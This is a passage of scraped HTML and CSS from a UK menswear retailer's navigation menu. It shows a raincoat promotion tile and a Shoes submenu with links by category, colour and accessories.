        .promo-tile-8622132380--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8622132380--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8622132380-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8622132380--minititle {
            min-height: auto;
        }

        .promo-tile-8622132380--title {
            min-height: auto;
        }

        .promo-tile-8622132380--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8622132380--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8622132380--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8622132380 .js-read-more,
        .promo-tile-8622132380 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8622132380--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8622132380--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8622132380--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8622132380-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8622132380--minititle {
            min-height: auto;
        }

        .promo-tile-8622132380--title {
            min-height: auto;
        }

        .promo-tile-8622132380--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8622132380--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8622132380--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8622132380 .js-read-more,
        .promo-tile-8622132380 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8622132380--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8622132380--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8622132380 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-coats/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8622132380-scaled-img--false promo-tile-8622132380--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-coats/raincoats/" class="promo-tile-8622132380--navLink cursor-pointer position-absolute uppercase">
                    Raincoats  - 20% Off
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7077398706 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7077398706 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7077398706 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7077398706 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
class="navigationItem-7077398706 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1177472413 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1177472413 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1177472413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1177472413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
       class="navigationLink-1177472413 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3574938825 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3574938825 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3574938825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3574938825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/new-season/"
       class="navigationLink-3574938825 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9811550519 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9811550519 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9811550519 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9811550519 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9811550519) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9811550519 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3451471301 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3451471301 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3451471301 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3451471301 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
       class="navigationLink-3451471301 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6324193137 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6324193137 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6324193137 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6324193137 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/new-season/"
       class="navigationLink-6324193137 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7672265085 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7672265085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7672265085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7672265085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/smart-shoes/"
       class="navigationLink-7672265085 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5197779309 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5197779309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5197779309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5197779309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/casual/"
       class="navigationLink-5197779309 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9494786922 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9494786922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9494786922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9494786922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/loafers/"
       class="navigationLink-9494786922 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2394123473 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2394123473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2394123473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2394123473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/trainers/"
       class="navigationLink-2394123473 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5166648763 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5166648763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5166648763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5166648763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/boots/"
       class="navigationLink-5166648763 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boots
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3165728217 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3165728217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3165728217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3165728217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/boat/"
       class="navigationLink-3165728217 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3193963126 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3193963126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3193963126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3193963126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-3193963126 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4024300433 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4024300433 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4024300433 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4024300433 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4024300433) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4024300433 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1090980082 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1090980082 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1090980082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1090980082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
       class="navigationLink-1090980082 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4343345050 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4343345050 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4343345050 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4343345050 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-4343345050 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9207801033 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9207801033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9207801033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9207801033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9207801033 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9797696091 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9797696091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9797696091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9797696091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-9797696091 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5745169569 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5745169569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5745169569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5745169569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-5745169569 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5703160999 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5703160999 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5703160999 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5703160999 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5703160999) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5703160999 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4731527478 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4731527478 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4731527478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4731527478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
       class="navigationLink-4731527478 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4187539995 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4187539995 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4187539995 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4187539995 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/socks/"
       class="navigationLink-4187539995 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5395299882 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5395299882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5395299882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5395299882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/shoe-care/"
       class="navigationLink-5395299882 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2838145878 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2838145878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2838145878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2838145878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-2838145878 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



